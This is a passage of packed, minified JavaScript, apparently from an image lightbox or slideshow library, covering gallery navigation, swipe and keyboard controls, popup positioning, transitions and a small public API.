.3s",});13.3y.2b(13.1s);13.3y.1I();13.3y.1H("1U",1)},f7:17(){if("6n"==13.1d("1J")){18}1a X=13.3t(13.2w||13.id);if("2j"===13.1d("1J")&&X.3L){18}1a W="",Z=13.1r.cZ("oi","or","oq","oo"),Y=G(["51","4u","6m"]).ew(17(ab,aa){1a ac=13.cS[ab].3v-13.cS[aa].3v;18"8L"==y.1e.6h?("6m"==ab)?-1:("6m"==aa)?1:ac:ac}.1u(13));if("2j"!==13.1d("1J")){W="eC-1J "+13.1d("1J")}13.3L=y.$1o("eE").1R("2D-1J").1R(W);if("2j"!==13.1d("1J")){13.3L.2b(13.5g)}G(Y).24(17(aa){13.1J[aa]=y.$1o("a",{6s:13.1d("mI"+("-"+aa).4D()),34:"#",7l:aa}).1R("1D-3g 1D-a5").2b(13.3L);2t(aa){1x"51":1x"4u":13.1J[aa].1q("3l",f);13.1J[aa].1q("2a 2f",17(ad){1a ac="2j"===13.1d("1J")?S:13,ab=q||ac,ae="4u"===aa?"8M":"8K";ad.1Q();do{ab=ac[ae]?ac[ae](ab,ab.1d("69")):1b}4E(ab&&ab.6b);if(!ab){18}ab.aX();if(S===ab){h.2z();q=1b}1g{if(!G([ac.1Z,ab.1Z]).3D("8I")){q=ab;ac.aT(ab,ac)}}}.3S(13));1B;1x"6m":13.1J[aa].1q("2a 2f",17(ac){1a ab="2j"===13.1d("1J")?S:13;ac.1Q();ab.5P()}.3S(13));1B}},13);13.6R(1h,1h)},bo:17(ab){1a Z,aa,X=1h,W=[],Y=1b,ac=s.2n(17(ad){18(ab==ad.2s)});if(ac.1t>1){G(ac).24(17(ad){if(!ad.1m||Y!==ad.1m){Y=ad.1m;W.2R(ad)}});if(W.1t>1){X=1c}}if(X){aa=ac[0].1m;1F(Z=0;Z<ac.1t;Z++){if(aa!==ac[Z].1m){X=1c;1B}}}18 X},aX:17(){1a W,X;if(!13.1d("69")&&(!13.2s||13.bo(13.2s))){W=13.3t(13.2w||13.id);X="2j"===13.1d("1J")?W:13;X=X.1J;if(13==13.ih(13.1m)){X.51.1R("7N")}1g{X.51.2c("7N")}if(13==13.iq(13.1m)){X.4u.1R("7N")}1g{X.4u.2c("7N")}}},aT:17(W,X){X=X||13;if("3i"!==W.3q){h.3d("3b"===X.1d("4H")?X.1r:1b);if("5s"===W.3q){W.8k()}}1g{h.2z();X.cx(W)}},bT:17(){1a W=13.3G(13.1m);if(!S&&(m||B)){if(B===13){13.d4(13.bW);W.1s.2c("3Z-4h");if(W.1W){W.1W.2z()}}}1g{if(S){if(13===q){h.2z();S.cx(q)}}}},bR:17(X,ab){1a Y=s.3F(13),W=13.3G(13.1m),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1P&&13.6d.7u){G(13.1P).1O(13.1d("5Y"),G(13.1P).1y("1u:2H"));G(13.1P).2y("1u:2H")}G(Z).24(17(ad,ac){13.1m=13.id;ad=G(ad);if(ad.1y("c7")){18}if(X){G(ad).1R("1D-1P").1q("2a 2f",f);if(13.1Y){if(13.75&&13.1s.34.8u(ad.34)){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L.2C)}if(!G(ad).3k("6y")[0]&&13.6Z){13.6Z.2b(ad)}}}18}if(!13.1d("cM")){G(ad).1q("dd",P)}if("2t"===13.1d("3I")){G(ad).1S("1u:2H",17(ai,af){1a ah=13.1y("29"),ag=af.1y("29");if(ag.6O||ag.4F){18 1c}G(ai).1Q();W.5I=ag;if(B){if(ag.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===ag&&"3i"!==ag.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"!==ag.4G){ad.1R("3Z-4h");if(W.1W){W.1W.3d()}}2t(ai.1z){1x"4N":5b(ah.9x);ah.9x=1c;1B;1x"3O":ah.9x=ah.6E.1u(ah,ag).2Z(ah.6d.gC);1B;1K:5b(ah.9x);ah.9x=1c;if("3i"===ag.4G){ah.6E(ag)}18}}.3S(13.1s,ad)).1q(13.1d("5Y"),G(ad).1y("1u:2H"));if("3O"==13.1d("5Y")){G(ad).1q("4N",G(ad).1y("1u:2H"))}}1a ae=G(s.2n(17(af){if(ad.34===af.2p.6P&&13.1m===af.1m){if(13.1Y){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L)}if(!ad.3k("6y")[0]&&13.bO){G(ad).3B(1o y.$1o("1M",{2C:13.6Z.2C||13.6Z}))}}18 1h}1g{18 1c}}.1u(13)))[0];if(ae){G(ad).1S("29",ae);if(!ae.1P){ae.1P=ad}if(ae===13){13.6N=l(13.2w||13.id,13.1P)}if("1X"===ae.1d("3I")){ad.1q("2a 2f",ae.1s.1y("1u:3l"))}if(13.1d("2g")&&""!==13.1d("2g")){ad.1R(13.1d("2g"))}}1g{1o k(ad,y.5D(13.1v.c9()),{3Q:ad.3c("33-3b")||ad.3c("kf"),1P:ad,2w:13.id,6b:!!ab,1m:13.1m,3v:Y+ac})}G(ad).1S("c7",1h);13.6w.2R(ad)},13)},fD:17(){1a Y,ak,ag,ad,X=fH,ae,ah,aj,ab,W=1c,ac,aa,ai,af,Z=5z;if(a){18}a=1h;ah=13.8P();aa=17(an,al){1a am=ah.1j,ao=al-Y.x;aj=ag/am*1C.56(ao);ab=1-(1/am*1C.56(ao));if(ao<0){aj*=(-1)}an.1H("1U",ab);if(ak){an.1H("2x","fI(0, 0, 1, "+aj+"fK)");an.1H("2x-4Q","50% "+ad+"%")}1g{an.1H("2x","99("+aj+"%, 0, 0)")}};af=17(am){1a an,al=S.1d("69");if(am>=0){an=S.8K(S,al)}1g{an=S.8M(S,al)}18 an};ai=17(am,ap,al,ao){ae.1q("6f",ao);ae.1H("2x",ak?"fI(0, 0, 1, "+al+"fK)":"99("+al+"%, 0, 0)");ae.1N({1U:ap,2e:"8g "+am+"ms"}).1I()};13.1s.1S("26",17(an){if(!S||b){18}if("3Y"===an.1Z){if(g||g||"8I"===S.1Z){18}Y={x:an.x,y:an.y};ah=13.8P();ae=S.1r;ak=(S.1d("fw")==="cp");ag=ak?7:2W;W=1h;ae.1N({1U:"",2x:"",2e:""}).1I();if(S.1Y){O.1Q(S.1Y,S.4s)}ad=ah.1k/ae.1I().1k*X}1g{if("cE"===an.1Z){if(g){an.1Q();W=1c;1a am,al=ak?9:2W;am=af(aj);if(1C.56(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.aT(am,ap);ap.5a(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.1r.1N({1U:"",2x:"",2e:"","2x-4Q":""})}.1u(13,S))}}}1g{if(1C.56(Y.x-an.x)>1C.56(Y.y-an.y)&&!b&&W){an.1Q();g=1h;aa(ae,an.x)}1g{if(ak){ae.1H("2x-4Q","")}}}}}.1u(13));i.1q("26",13.1s.1y("26"))},fW:17(){13.5g.1q("3Y lG dd",17(aa){G(aa).1Q()});if("3O"==13.1d("76")&&"3b"==13.1d("4H")){13.1r.1q("4N",17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.5P()}.3S(13))}if(!13.1Y){13.5g.1q("2a 2f",17(aa){G(aa).1Q();if(13.1d("9q")){y.7a.3R(13.1d("9q"),13.1d("g2")||"dG")}1g{13.5P()}}.3S(13))}if(13.3L){1a X,Z,W;if("kE"==13.1d("1J")){13.1r.1S("1u:li",W=17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.6R(("4N"==ab.1z))}.3S(13)).1q("3O",W).1q("4N",W)}}13.1r.1S("1u:1f:8d",17(aa){5b(13.fq);13.fq=13.91.1u(13).2Z(2W)}.3S(13));if(y.1e.3K){1a Y=1;13.1r.1q("2h",G(17(aa){aa.1Q();if(aa.4i<1&&Y>aa.4i){13.5P();Y=1}1g{Y=aa.4i}}).1u(13))}G(1f).1q("8d",13.1r.1y("1u:1f:8d"))},8s:17(Z){1a X=13.3t(13.2w||13.id),W="2j"===13.1d("1J")?X:13;13.1r.1O("6f").1N({2e:"",2x:"","2x-4Q":""}).1I();if("2z"!=13.1d("1J")){13.5g.1N({2K:"bJ"}).1I();W.6R()}if(13.cr){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}if(J&&D){1a Y;if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){Y=["|4y","=>>~v"]}1g{Y=["|4y",">~v"]}}1g{Y=["6G",">~v"]}if(1b!==13.5L){J.6D(13.5L)}13.5L=J.3p(G(17(){1a ab={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc"};G(13.cr).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1O(j("5A.ca{}6X`.8x~.ca{}6W|")).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(ac){13.cr.1H(j("62#9j|9r`"),(ac.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(ac){ac.1Q();ac.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@gW")]){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}1F(1a aa in ab){if(13.cr[j("}79")][j(aa).4D()]!==j(ab[aa])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(aa),j(ab[aa]),j("gc~a|8x`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(Y[0]),j(Y[1]),j("gc~a|8x`z"))}}).1u(13))}if(X.8D&&"bG"===X.1d("3M")){X.3y.1H("2Y","2F");X.3y.2q();X.8D=1c}if(1h!==Z){13.bW=1b;13.1r.2c("1D-bL");13.bE(13)}13.1Z="3z"},5a:17(W){13.1r.1O("6f").1N({1w:-cR,2B:0,2e:"",2x:"","2x-4Q":""});if(1h!==W){13.1r.2c("1D-h3");G(y.1e.4n()).2c("1D-1X-3R");v.1N({2e:""});v.2c("8X")}13.1Z="dh"},dJ:17(W){1a Z,af,Y,ac,ad,aa,ab,X=13.8Y(13.5y.x/2,13.5y.y/2),ae=13.3t(13.2w||13.id);if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ae.1d("3I")&&!W){Z=ae.1s}1g{Z=13.3Q||13.1s}Y=G(Z).8o();ac=G(Z).5K();aa=G(1f).5m();ac.1w-=aa.y;ac.1E-=aa.x;Y.1w-=aa.y;Y.1E-=aa.x;Y.2i-=aa.x;Y.2l-=aa.y;ad=13.8d();ad.1j+=13.1r.1y("6B");ad.1k+=13.1r.1y("8h");af=("3b"===13.1d("4H"))?Y:13.8Y();ab=13.df(ad,af);if("8i"==13.1d("6A")&&ad.1k>X.2l-X.1w){13.1r.1H("2B-2l",13.5y.y/2)}18{1w:ab.1w,1E:ab.1E,1j:ad.1j,1k:ad.1k}},1X:17(X){1a W=13.3G(13.1m);if(G(["3z","bL"]).3D(13.1Z)&&B===13){18}v.1R("3d");B=13;W.5I=1b;w=13;13.bW=X;if(y.1e.dr&&!t){t=1h;G(y.1e.4n()).1R("1D-lO-o5")}if("3i"===13.3q){if(W.1W){W.1W.2z()}13.d4(X)}1g{if(W.1W){W.1W.3d()}if(X){13.1s.1R("3Z-4h")}1g{W.1s.1R("3Z-4h")}if("5s"===13.3q){13.8k()}}},d4:17(W){1a Y,X,ac,af,aa=G(1f).5m(),ad=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ad:13,Z=13.1d("bH"),ae=13.3G(13.1m);if("dh"!=13.1Z){18}if(13.1m){i.1R("1m-"+13.1m)}if(13.1d("2g")&&""!==13.1d("2g")){i.1R(13.1d("2g"))}m=1h;S=13;if(!V[13.2s||13.1m]){V[13.2s||13.1m]={}}V[13.2s||13.1m].30=13;13.1Z="bL";if("2j"===13.1d("1J")){ad.3L.2b(i)}if("2t"===13.1d("3I")||(13.6d.7u&&ad.30===V[13.2s||13.1m].30&&!W)){Y=ad.1s}1g{Y=13.3Q||13.1s}ad.hp=13.id;ac=G(Y).5K();ac.1w-=aa.y;ac.1E-=aa.x;G(y.1e.4n()).1R("1D-1X-3R");X=G(Y).8o();af=13.dJ(W);if(13.1Y){13.2r.3m.1H("1k",af.1k-(13.1r.1y("21").1k-13.2r.21.1k))}G(1i.2V).1I();7s(G(17(){if(!G(["2z","6n"]).3D(13.1d("1J"))){if((ad.6w.1t>1||13.aR(13.2s).1t>1)&&!y.1e.3K){ab.1J.51.3d();ab.1J.4u.3d()}1g{ab.1J.51.2z();ab.1J.4u.2z()}}13.aX();13.1r.1N({1w:af.1w,1E:af.1E,1j:af.1j,1U:0}).1I();if("1X"===13.1d("dm")){13.1r.1N({"2x-4Q":"0 0",2x:"99("+(ac.1E-af.1E)+"px,"+(ac.1w-af.1w)+"px, 0) 4i("+(X.2i-X.1E)/af.1j+", "+(X.2l-X.1w)/af.1k+")"}).1I()}if("3C"==13.1d("4H")){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-bL");13.1r.1N({2e:"8g "+Z+"ms "+13.1d("bP")}).1I();13.1r.1q("6f",17(){13.1d("8s")({1m:13.1m,gZ:13.id});13.8s()}.1u(13));13.1r.1N({2x:"",1U:""});if("3C"==13.1d("4H")){v.1R("8X")}}).1u(13),9)},5P:17(ad){1a Y,W,af,ag,ae,aa,X,ac,ah=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ah:13,ai=13.3G(13.1m),Z=13.1d("bH");if("3z"!=13.1Z||g||b){18}13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}B=1b;b=1c;g=1c;13.1Z="mQ";if(13.1Y){O.1Q(13.1Y,13.4s)}if(13.1m){i.2c("1m-"+13.1m)}h.2z();if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ai.1d("3I")){Y=ah.1s}1g{Y=13.3Q||13.1s}m=1c;S=1b;W=G(Y).8o();af=G(Y).5K();ag=13.1r.1I();ae=13.1r.5K();aa=G(1f).5m();af.1w-=aa.y;af.1E-=aa.x;ae.1w-=aa.y;ae.1E-=aa.x;ab.6R(1h,1h);if(w){w.6R(1h,1h);w=1b}if(ai.30&&"2t"===ai.1d("3I")){if(ai.30!==V[13.2s||13.1m].30){ai.30.6E(13)}}if("3C"==13.1d("4H")&&!ad){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-h3");if(!ad){ac=17(){5b(X);13.1d("5a")({1m:13.1m,gZ:13.id});if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}v.2c("3d");13.5a()}.1u(13);13.1r.1q("6f",ac);X=7s(ac,Z+10);if("1X"===13.1d("dm")){13.1r.1N({1U:1,"2x-4Q":"0 0",2x:"99(dk, dk, 0) 4i(1, 1)"}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP"),2x:"99("+(af.1E-ae.1E)+"px, "+(af.1w-ae.1w)+"px, 0) 4i("+(W.2i-W.1E)/ag.1j+", "+(W.2l-W.1w)/ag.1k+")"}).1I()}1g{13.1r.1N({1U:1}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP")}).1I()}}1g{13.1r.1N({1U:0})}if("3C"==13.1d("4H")){v.2c("8X")}if(ad){13.5a()}},hK:17(W){1a Z,Y;if(13.2s){Z=13.1d("1J");Y=W.1d("1J");if(Z!==Y){if("2j"===Z){1a X=13.3t(13.2w||13.id);X.6R(1h,1h);X.3L.2q()}1g{if("2j"===Y){W.3t(W.2w||W.id).3L.2b(i)}}}Z=13.1d("4H");Y=W.1d("4H");if(Z!==Y){if("3C"===Z){v.2c("8X")}1g{if("3C"===Y){v.1R("8X")}}}if(13.1m!==W.1m){if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}if(W.1d("2g")&&""!==W.1d("2g")){i.1R(W.1d("2g"))}13.1m&&i.2c("1m-"+13.1m);W.1m&&i.1R("1m-"+W.1m)}}},cv:17(W,Y){1a X=n(13.1m);if("1X"!==Y){X.24(17(Z){if(Z.1P){Z.1P.2c("1D-7j");G(Z.6N).24(17(aa){G(aa).2c("1D-7j")})}});if(W&&W.1P){W.1P.1R("1D-7j");G(W.6N).24(17(Z){G(Z).1R("1D-7j")})}}},cx:17(X){1a Y,W=13.3G(13.1m),Z=13.1d("9N");Z=1C.35(Z,y.1e.3K?10:0);13.1Z="8I";X.1Z="8I";13.hK(X);13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}if(13.1Y){O.1Q(13.1Y,13.4s)}Y=X.dJ();X.1r.1N({1U:0,1w:Y.1w,1E:Y.1E,1j:Y.1j}).2b(i);if(X.1Y){X.2r.3m.1H("1k",Y.1k-(X.1r.1y("21").1k-X.2r.21.1k))}S=X;q=1b;V[13.2s||13.1m].30=X;if(Z>9){X.1r.1q("6f",17(aa){if(g||!y.1e.3K){g=1c;13.5a(1h)}13.bE(X);X.1r.1O("6f");X.8s(1h);b=1c;X.1d("hk")({1m:13.1m,hl:13.1P,hq:X.1P})}.1u(13));if(!y.1e.3K){13.1r.1H("1U",1).1I();13.1r.1N({1U:0,2e:"1U "+13.1d("9N")+"ms 6g"})}X.1r.1N({1U:0}).1I();X.1r.1N({1U:1,2e:"1U "+13.1d("9N")+"ms 6g"})}1g{13.1r.1H("1U",0);X.1r.1H("1U",1);13.bE(X);13.5a(1h);X.8s(1h)}},6R:17(W,X){W=W||1c;X=X||1c;if(!13.3L){18}13.3L[X?"2c":"1R"]("1D-a5").1I();13.3L[W?"1R":"2c"]("1D-2A")},8P:17(){1a Z=1i,X=1f;1a aa=(Z.8t&&Z.8t==="jj")?Z.5t:Z.2V;1a Y=aa.dX;1a W=aa.hS;if(X.9P&&Y>X.9P){Y=X.9P;W=X.hG}18{1j:Y,1k:W}},8Y:17(X,W){X=X||0;W=W||0;1a Y=13.8P();18{1w:W,1E:X,2i:Y.1j-X,2l:Y.1k-W}},df:17(ab,ac){1a aa,Y,Z=13.8Y(13.5y.x/2,13.5y.y/2),X=G(1f).hH(),W;ac=ac||Z;aa=1C.35(Z.1w,1C.4p(("8Q-3C"==13.1d("6A"))?Z.2l:X.1k+ab.1k,ac.2l-(ac.2l-ac.1w-ab.1k)/2)-ab.1k);if("8i"===13.1d("6A")){W=G(1f).1I();if(ab.1k>W.1k){aa=1C.4p(Z.1w,aa)}1g{if(aa+ab.1k>W.1k){aa=W.1k-ab.1k}}}Y=1C.35(Z.1E,1C.4p(Z.2i,ac.2i-(ac.2i-ac.1E-ab.1j)/2)-ab.1j);18{1w:aa,1E:Y}},8d:17(Z,W){1a aa=(y.1e.dS)?13.8P():G(1f).1I(),ae=13.1r.1y("21"),ab=13.1r.1y("dN")||0,Y=13.1r.1y("6B")||0,X=13.1r.1y("8h")||0,ad=0,ac=0;if(Z){aa.1j-=Z.x;aa.1k-=Z.y}ad=1C.4p(13.21.1j,1C.4p(ae.1j,aa.1j-Y-13.5y.x));if("8Q-3C"===13.1d("6A")||13.1Y){ac=1C.4p(13.21.1k,1C.4p(ae.1k,aa.1k-X-13.5y.y))}1g{ac=hN}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1r.1H("1j",ad)}18{1j:1C.dT(ad),1k:1C.dT(ac)}},91:17(){1a ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="kY 6g",ac,ab;if("3z"!==13.1Z){if(13.1W){13.1W.91()}18}13.cC(1b,13.2r.21,13.1r.1y("6B"));ah=13.3t(13.2w||13.id).1s.1y("29");W=(ah.5C)?ah.5C.1M.8o():ah.1s.8o();ab=G(1f).1I();Y=G(1f).5m();if("8i"===13.1d("6A")&&(W.1w>Y.y+ab.1k||W.1w+(W.2l-W.1w)<Y.y)){1f.qd(0,W.1w)}Y=G(1f).5m();ae=13.1r.1I();W.1w-=Y.y;W.2l-=Y.y;W.1E-=Y.x;W.2i-=Y.x;ai=("3b"==13.1d("4H"))?W:13.8Y();af=13.8d(1b,1h);aa={1j:af.1j+13.1r.1y("6B"),1k:af.1k+13.1r.1y("8h")};ag=13.1r.5K();ad=13.df(aa,ai);ag.1w-=Y.y;ag.1E-=Y.x;ae.1j-=13.1r.1y("6B");ae.1k-=13.1r.1y("8h");if("2i"===13.1d("5c")&&13.4l){af.1j+=13.1r.1y("6B")}X=!!(13.1Y||"8i"!==13.1d("6A")||ae.1j!==af.1j);if(ag.1w!==ad.1w||ag.1E!==ad.1E||(!X||ae.1j!==af.1j)){ac="1w "+Z+", 1E "+Z;13.1r.1q("6f",17(aj){13.1r.1O(aj.1z);13.1r.1N({"2x-4Q":"",2e:""});if(13.1Y){13.2r.3m.1N({"2x-4Q":"0 0",2e:"1k "+Z})}if(h){h.91();h.7r()}}.1u(13));13.1r.1N({"2x-4Q":"0 0",1w:ag.1w,1E:ag.1E});if(X){13.1r.1H("1j",ae.1j);ac+=", 1j "+Z;if(13.1Y){ac+=", 1k "+Z}}13.1r.1H("2e",ac).1I();13.1r.1N({1w:ad.1w,1E:ad.1E});if(X){if(13.1Y){13.2r.3m.1N({1k:af.1k,"2x-4Q":"0 0",2e:"1k "+Z}).1I();13.1r.1H("1k",af.1k)}13.1r.1H("1j",af.1j).1I()}if(h){h.2A()}}},3t:17(W){18 G(s.2n(17(X){18(W==X.id)}))[0]},aR:17(W){W=W||1b;18 G(s.2n(17(X){18(W===X.2s&&!X.6O)}))},bE:17(W){1a Y=W.8M(W,W.1d("69")),X=W.8K(W,W.1d("69"));if(13.1d("d3")){13.ij(W.1m,[X?X.id:1b,W.id,Y?Y.id:1b])}if(Y&&"5s"===Y.3q){Y.8k()}if(X&&"5s"===X.3q){X.8k()}},ij:17(Y,W){1a X=n(Y);X.24(17(Z){if(!G(W||[]).3D(Z.id)&&"4h"===Z.3q){Z.3q="5s";Z.2r.6H()}})},8M:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)+1;18(Y>=X.1t)?(!W||1>=X.1t)?2v:X[0]:X[Y]},8K:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)-1;18(Y<0)?(!W||1>=X.1t)?2v:X[X.1t-1]:X[Y]},ih:17(Z){Z=Z||1b;1a Y=n(Z),X=2v,W=-1;if(Y.1t){do{W++;X=Y[W]}4E(X.6b&&X!=13)}18 X},iq:17(X){X=X||1b;1a W=n(X);18(W.1t)?W[W.1t-1]:2v},ic:17(){1a W=[],X=17(aa){1a Z,Y;1F(Z=0;Z<W.1t;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2P(Y)){W.7k(Y,1);X(aa)}};if(!13.8m){13.8m=17(aa){1a Z,ab=("2t"===13.1d("3I")&&!S),Y=(S&&S.1m===13.1m);aa=G(aa);Z=aa.l9;if("d6"===aa.1z){if(!W.1t){2t(Z){1x 27:if(Y){aa.1Q();S.5P()}1B;1x 39:if(ab||Y){13.9g("4u")}1B;1x 37:if(ab||Y){13.9g("51")}1B}}W.2R(Z)}1g{X(Z)}}.1u(13);y.bC.1q("d6 eO",13.8m)}},9g:17(Z){1a X=13.3G(13.1m),Y,aa,W,ab="4u"===Z?"8M":"8K";if(S){Y=V[13.2s||13.1m].30}1g{Y=X.30}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1d("69")):1b}4E(W&&W.6b);if(!W||X.4F){18}W.aX();if(S){if("3z"===Y.1Z){if(S===W){h.2z();q=1b}1g{if(!G([Y.1Z,W.1Z]).3D("8I")){q=W;13.aT(W,Y)}}}}1g{if("1X"!==13.1d("3I")){X.5I=W;V[13.2s||13.1m].30=W;if(B){if(W.1m===B.1m&&X.1W){X.1W.2z()}B=1b}if(X.1W&&B===W&&"3i"!==W.3q){X.1W.3d()}1g{X.1W.2z()}if("3i"===W.4G){Y.6E(W)}1g{W.1P.1R("3Z-4h");if(X.1W){X.1W.3d()}}}}},9k:17(Y){1a W,X,Z;if("1X"!==13.1d("3I")){W=13.3G(13.1m);if(Y||Y===0){Z=7g(Y);if(!9e(Z)){Y=n(13.1m)[Z];if(!Y){W.4F=1c;18 1c}X=Y}1g{if("8p"===y.1T(Y)||y.2P(Y=G(Y))){X=Y.1y("29");if(13.1m!==X.1m){18 1c}}1g{W.4F=1c;18 1c}}if(X===13){W.4F=1c;18 1c}}1g{X=13}if(X.6O||G(X.1P).8G("1D-7j")){W.4F=1c;18 1c}if(S===X){S.5a();S=1b}if(B){if(X.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===X&&"3i"!==X.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"===X.4G){W.30.6E(X)}1g{X.1R("3Z-4h");if(W.1W){W.1W.3d()}}18 1h}18 1c},2n:17(W){W=G(G(W).er(17(X){18 G(X).1y("29")}));if(S){S.5a();S=1b}s.24(17(X){X.6O=1c;if(X.1P){X.1P.2c("3Z-8y");G(X.6N).24(17(Y){G(Y).2c("3Z-8y")})}});W.24(17(Y){1a X=Y.3G(Y.1m);if(Y==X.30){X.30.9k(n(Y.1m)[0].1P)}});W.24(17(X){X.6O=1h;if(X.1P){X.1P.1R("3Z-8y");G(X.6N).24(17(Y){G(Y).1R("3Z-8y")})}});18 1h}};1a E=1c,C={4Y:"dt.0.8",1v:{},3p:17(aa,Y){1a Z=1b,W=1b,X=G([]);if(aa){if("1L"===y.1T(aa)){W=1i.du(aa)}W=G(aa);if(W&&(" "+W.4Z+" ").3r(/\\mv\\s/)){X.2R(W)}1g{18 1c}}1g{if(y.1e.3T.b4){X=G(y.$A(1i.8w("a.2D")))}1g{X=G(y.$A(G(1i.2V).3k("A")).2n(17(ab){18 ab.4Z.8u("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1y("29")){Z.3p()}1g{1a ab=1o y.8q(A);ab.8n(1f.dy||{});ab.8n(1f.c4||{});ab.bn(ad.3c("33-1v")||ad.3c("7l")||"");if(y.1e.3K){ab.8n(1f.c2||{});ab.8n(1f.c6||{});ab.bn(ad.3c("33-3K-1v")||"")}if(E||ab.ch("gU")){1o k(ad,ab)}if(ac===X.1t-1){E=1h}}});18 1h},1Q:17(Y){1a W=1b,X=[];if(Y){if(G(Y)&&(W=G(Y).1y("29"))){W=W.3t(W.2w||W.id).1Q();18!!W}}1g{X=s.2n(17(Z){18!Z.2w});4E(X.1t){W=X[X.1t-1].1Q();X.7k(X.3F(W),1);W=2v}18 1h}18 1c},jB:17(X){1a W=1b;if(X){if(G(X)){if(W=G(X).1y("29")){W=13.1Q(X);W=2v}13.3p.2Z(fG,X);18 1h}18 1c}13.1Q();13.3p.2Z(fG);18 1h},5X:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).5X}18 1c},b0:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).b0}18 1c},ko:17(aa,W,Y){1a Z=G(aa),X=1b;if(Z&&(X=Z.1y("29"))){18 X.3t(X.2w||X.id).c1(W,Y)}18 1c},c0:17(Z,W){1a Y=G(Z),X=1b;if(Y&&(X=Y.1y("29"))){18 X.3t(X.2w||X.id).c0(W)}18 1c},9f:17(ab,W,Y,Z){1a aa=G(ab),X=1b;if(aa&&(X=aa.1y("29"))){18 X.3t(X.2w||X.id).9f(W,Y,Z)}18 1c},1X:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.1X(1c);18 1h}1g{18 1c}},6m:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.5P();18 1h}18 1c},4u:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("4u");18 1h}18 1c},51:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("51");18 1h}18 1c},9k:17(Y,X){1a W=1b;if(G(Y)&&(W=G(Y).1y("29"))){18 W.9k(X)}18 1c},iN:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){18 W.fL()}18 1c},2n:17(W){1a X=1b;if(!W||"49"!==y.1T(W)){W=[]}if(W[0]){X=G(W[0]).1y("29")}if(!X){X=s[0]}if(X){18 X.2n(W)}18 1c}};G(1i).1q("bB",17(){y.2P(1f.dy)||(1f.dy={});y.2P(1f.c2)||(1f.c2={});y.2P(1f.c4)||(1f.c4={});y.2P(1f.c6)||(1f.c6={});x=(y.1e.3K&&1f.fr&&1f.fr("(35-fv-1j: fz), (35-fv-1k: fz)").je);L();H=y.$1o("4V",{"59":"43-2A-5w"}).3B(y.$1o("4V",{},{2Y:"2F",3P:"2A"}).3B(1i.bp(K())));i=y.$1o("4V",{"59":"1D-1X-6p"}).2b(1i.2V);v=y.$1o("4V",{"59":"1D-bg"}).2b(i);h=1o T(G({cK:1h,2J:i,74:{"z-3v":jp,2K:"9n",2g:"3Z-4h"}}));if(!y.1e.3K){G(i).1q("3l",17(Y){1a 